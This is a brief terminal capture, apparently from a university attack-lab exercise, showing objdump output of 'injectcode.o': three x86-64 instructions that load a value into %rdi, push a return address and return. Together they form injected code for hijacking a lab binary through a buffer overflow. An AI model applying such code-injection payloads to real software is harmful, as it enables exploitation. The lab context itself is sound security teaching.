 2022211388@bupt1:~/target478$ objdump -d injectcode.o
injectcode.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 ba b2 48 52    mov    $0x5248b2ba,%rdi
   7:   68 75 18 40 00          pushq  $0x401875
   c:   c3                      retq